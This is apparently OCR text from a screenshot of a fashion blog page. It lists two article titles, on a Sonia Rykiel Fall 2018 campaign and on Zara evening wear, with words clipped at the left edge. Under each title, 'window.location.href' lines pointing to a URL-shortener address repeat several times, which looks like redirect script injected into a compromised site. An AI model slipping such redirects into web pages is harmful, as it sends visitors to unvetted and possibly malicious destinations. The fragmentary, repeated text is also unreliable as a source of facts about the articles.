
onia Rykiel Takes the Night for Fall 2018
ampaign
September 24, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ight Out: Zara’s Must-Have Evening Wear
ooks
December 28, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";